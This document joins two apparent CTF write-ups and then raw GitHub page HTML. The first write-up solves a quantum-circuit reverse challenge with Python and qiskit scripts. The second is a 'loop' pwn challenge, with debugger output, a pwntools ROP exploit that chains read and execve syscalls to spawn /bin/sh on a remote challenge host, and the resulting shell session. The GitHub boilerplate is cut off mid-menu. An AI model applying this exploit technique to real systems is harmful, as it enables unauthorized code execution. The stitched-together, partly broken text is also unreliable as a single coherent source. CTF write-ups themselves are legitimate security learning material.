The obfuscation comes from that all of the `Rz(theta)` rotations have been converted into long sequences of `H` and `T` gates -- thus making the entire quantum circuit only use `H, T, CNOT` gates. The program I used for this was [gridsynth](https://www.mathstat.dal.ca/~selinger/newsynth/), which is much more efficient than other approaches, eg as given by the construction of the Solovay-Kitaev theorem. No other obfuscations were applied, apart from those required to convert controlled-rotations into a mix of CNOT and single-qubit gates.
``` $ gridsynth pi/128 SHTHTHTHTHTHTHTSHTHTHTHTSHTHTHTHTHTSHTSHTHTHTHTHTSHTHTHTSHTSHTHTSHTSHTSHTHTHTHTS HTHTHTHTHTSHTSHTHTSHTHTSHTSHTSHTSHTHTSHTSHTSHTSHTHTHTSHTSHTSHTHTHTHTSHTHTSHTHTHT SHTHTHTHTSHTHTSHTHTSHTSHTSHTHTHTHTHTHTHTSHTHTSHTHTHTSHTSHTHTHTSHTSHTSHTHTSHTHTHT HTSHTSHTSHSSSWWWWWWW```
The intended solution analyzes the structure of the QFT to isolate where the actual rotations are beign applied. The QFT consists of a long chain of CNOT gates and Rz rotations. The actual adder component consists of only Rz rotations, with no CNOT gates. So the longest chain of gates in the circuit which contains no CNOT gates is the adder. This is the only component which you need to statically analyze. You can determine this by reading about how the QFT works, or by looking at the generate.py script from last year's challenges.
The following solution is essentially a quantum disassembler. For each single-qubit chain of H and T gates, it multiplies the gates together to determine what the quantum operator is. Then it determines that the corresponding Z-rotation angle is for this operator.
Once all the rotation angles have been recovered, extracting the number being added (ie the flag) [proceeds identically to quantum-rev 2 from last year](https://github.com/the-entire-country-of-ireland/public-quantum-rev/blob/main/Quantum%20Rev%202/solve/writeup.md).
```pythonfrom math import pi, log2import numpy as np
# hadamard gateH = 1/np.sqrt(2)*np.array([[1, 1], [1,-1]], dtype=np.complex128)# T-phase gateT = np.array([[1, 0], [0, np.exp(1j * pi/4)]], dtype=np.complex128)# identity operatorI = np.array([[1, 0], [0, 1]], dtype=np.complex128)
########################################
# num qubitsn = 256# max errorepsilon = 1e-4
"""look for the start/end of the QFT.This includes a few extra gates (from the QFT)for qubit 0 and 1, so we just ignore those"""
idcs = []with open("converted_circuit.qasm", "r") as f: for i,line in enumerate(f): if line == "cx q[1],q[0];\n": idcs.append(i) # print(i)
i0 = idcs[1]i1 = idcs[2]
lines = open("converted_circuit.qasm", "r").readlines()idcs = [i for i,line in enumerate(lines)]gates = lines[i0 + 1:i1 - 1]
########################################
unitaries = [I for _ in range(n)]
for line in gates: instr = line[0] qubit = line[line.find("[")+1:line.find("]")] qubit = int(qubit) i = qubit if instr == 't': unitaries[i] = unitaries[i] @ T elif instr == 'h': unitaries[i] = unitaries[i] @ H else: raise ValueError("invalid gate")
# correct for QFT spilloverfor i in range(3): unitaries[i] = I
########################################
binary_reprs = ""unitaries = unitaries
for i,u in enumerate(unitaries): delta = np.abs(u) - I if np.max(np.abs(delta)) > epsilon: raise ValueError("unitary is not approximately a phase gate") u /= u[0][0] angle = np.angle(u[1][1]) b = str(int(angle < 0)) binary_reprs += b
flag = int(binary_reprs[::-1], 2).to_bytes(n//8, "little")# first character is wrong b/c we included some extra QFT gates lolflag = b"d" + flag[1:]print(flag)```
However, during the competition the only solves were from a very amusing approach -- just run the program and it prints out the flag! Apparently the circuit simulator used in qiskit is able to very efficiently emulate the circuit in this problem without ever constructing the full statevector. The statevector has length `2^256`, so I had assumed that classically simulating the output would be completely impossible. Clearly, the IBM engineers and scientists behind qiskit deserve a raise >_<.
The runtime of the below script for me is 45 minutes and it takes < 4 gigs of ram -- much less than 2^256!
```pythonfrom qiskit import QuantumCircuit, Aer, executesimulator = Aer.get_backend('aer_simulator')qc = QuantumCircuit.from_qasm_file("converted_circuit.qasm")
# add some measurement gates at the endqubits = list(range(256))qc.measure(qubits, qubits)job = execute(qc, simulator)result = job.result()print(result.get_counts())
num_chars = 256 // 8x = list(result.get_counts().keys())[0]f = int(x, 2).to_bytes(num_chars, "little")print(f)``` |
## Loop Solution
Testing some initial input, we realize we can influence both RAX and \[RSP\], after 33 and 73 bytes respectively.
```pwndbg> cyclic 100aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaapwndbg> rStarting program: /root/workspace/loop The end is the beginning, and the beginning is the endaaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa
Program received signal SIGSEGV, Segmentation fault....
pwndbg> x/s $rsp0x7fffffffe648: "aaataaauaaavaaawaaaxaaayaaa\n"pwndbg> x/s $rax0x6b6161616a616161: <error: Cannot access memory at address 0x6b6161616a616161>pwndbg> cyclic -l aaat73pwndbg> cyclic -l 0x6a61616133```
Since the binary uses syscalls(), we should be able to construct our own syscalls to execve(). However, since the binary does not have a "/bin/sh" string, we will need to write one to memory ourselves. Luckily, there is a writable region of memory mapped at 0x666000.
```00401000 int64_t _start() __noreturn
00401000 {00401019 syscall(sys_write {1}, 1, "The end is the beginning, and th…", 0x37);00401042 syscall(sys_mmap {9}, 0x666000, 0x1000, 3, 0x22, 0xffffffff, 0);0040104b trial();0040105a syscall(sys_exit {0x3c}, 0);0040105a /* no return */0040105a }```
There are a couple syscalls() calls in the binary. Since we will need to perform both a SYS_read and SYS_execve, picking the right one proves important. We can reuse the syscall used for the earlier SYS_mmap since, it immediately enters the main trial() function afterwards. This will allow us to perform a second overflow.
```0040103d b809000000 mov eax, 0x900401042 0f05 syscall 00401044 48c7c3ffffffff mov rbx, 0xffffffffffffffff0040104b e810000000 call trial00401050 bf00000000 mov edi, 0x000401055 b83c000000 mov eax, 0x3c0040105a 0f05 syscall
```
Putting it together, we will: - syscall(SYS_exec, path=data, argv=0, envp=0) - send "/bin/sh\0\n" - syscall(SYS_read, fd=0x0, buf=data, len=9)
Our final exploit follows:
```python3from pwn import *import time
e = context.binary = ELF("./loop")p = remote('0.cloud.chals.io', 34997)r = ROP(e)
pop_rdi = p64((r.find_gadget(['pop rdi', 'ret']))[0])pop_rsi = p64((r.find_gadget(['pop rsi', 'ret']))[0])pop_rdx = p64((r.find_gadget(['pop rdx', 'ret']))[0])syscall = p64(0x401042)data = 0x666000
def write_rax(rax): '''33 bytes to write rax, 73 bytes to overflow [rsp]''' return cyclic(33)+p64(rax)+cyclic(32)
def sys_exec(): '''syscall(SYS_exec, path=*data, argv=0, envp=0)''' pad = write_rax(constants.SYS_execve) chain = pop_rdi chain += p64(data) chain += pop_rsi chain += p64(0x0) chain += pop_rdx chain += p64(0x0) chain += syscall p.sendline(pad + chain)
def sys_read(): '''syscall(SYS_read, fd=0x0, buf=*data, len=9)''' pad = write_rax(constants.SYS_read) chain = pop_rdi chain += p64(0x0) chain += pop_rsi chain += p64(data) chain += pop_rdx chain += p64(0x9) chain += syscall p.sendline(pad + chain)
def send_sh(): '''send "/bin/sh"''' time.sleep(1) p.sendline(b"/bin/sh\0")
sys_read()send_sh()sys_exec()
p.interactive()```Running it gives us a shell and we can read the flag.
```~/workspace $ python3 pwn-loop.py
[+] Opening connection to 0.cloud.chals.io on port 34997: Done[*] Loaded 6 cached gadgets for './loop'[*] Switching to interactive modeThe end is the beginning, and the beginning is the endProceed? (y/n): Proceed? (y/n): $ whoamiloop$ cat /home/loop/flag.txtFLAG{4ll_7h15_l00p1ng_g07_m3_d1zzy} |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-writeups/BackdoorCTF 2021 at main · badsudo/ctf-writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="DEC0:380B:41AB6E3:4323405:64121C31" data-pjax-transient="true"/><meta name="html-safe-nonce" content="c485b4e6b1cce7c795a2e24ed4ece73ce5655c6f7f82cc73e30cc08a62fee6db" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJERUMwOjM4MEI6NDFBQjZFMzo0MzIzNDA1OjY0MTIxQzMxIiwidmlzaXRvcl9pZCI6IjYwODYzMjAyMTgyOTQyNjIyNSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="41fabbce48b20933545c00b516c2f6823ab1ba95c4d4dca4d18643d74a0f2c17" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:442766898" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="mainly pwn writeups and solvers. for detailed writeups i'll post it in my website. - ctf-writeups/BackdoorCTF 2021 at main · badsudo/ctf-writeups"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/25350ad2bc82efa1f83bf4ea4c7fc3abd49bd50bd2d17f01d6bc49cb43555a8a/badsudo/ctf-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-writeups/BackdoorCTF 2021 at main · badsudo/ctf-writeups" /><meta name="twitter:description" content="mainly pwn writeups and solvers. for detailed writeups i'll post it in my website. - ctf-writeups/BackdoorCTF 2021 at main · badsudo/ctf-writeups" /> <meta property="og:image" content="https://opengraph.githubassets.com/25350ad2bc82efa1f83bf4ea4c7fc3abd49bd50bd2d17f01d6bc49cb43555a8a/badsudo/ctf-writeups" /><meta property="og:image:alt" content="mainly pwn writeups and solvers. for detailed writeups i'll post it in my website. - ctf-writeups/BackdoorCTF 2021 at main · badsudo/ctf-writeups" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-writeups/BackdoorCTF 2021 at main · badsudo/ctf-writeups" /><meta property="og:url" content="https://github.com/badsudo/ctf-writeups" /><meta property="og:description" content="mainly pwn writeups and solvers. for detailed writeups i'll post it in my website. - ctf-writeups/BackdoorCTF 2021 at main · badsudo/ctf-writeups" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/badsudo/ctf-writeups git https://github.com/badsudo/ctf-writeups.git">
<meta name="octolytics-dimension-user_id" content="31930293" /><meta name="octolytics-dimension-user_login" content="badsudo" /><meta name="octolytics-dimension-repository_id" content="442766898" /><meta name="octolytics-dimension-repository_nwo" content="badsudo/ctf-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="442766898" /><meta name="octolytics-dimension-repository_network_root_nwo" content="badsudo/ctf-writeups" />
<link rel="canonical" href="https://github.com/badsudo/ctf-writeups/tree/main/BackdoorCTF%202021" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
